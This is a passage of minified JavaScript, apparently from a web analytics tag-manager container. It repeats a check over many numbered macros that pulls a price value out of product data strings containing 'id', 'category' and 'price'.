);\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } 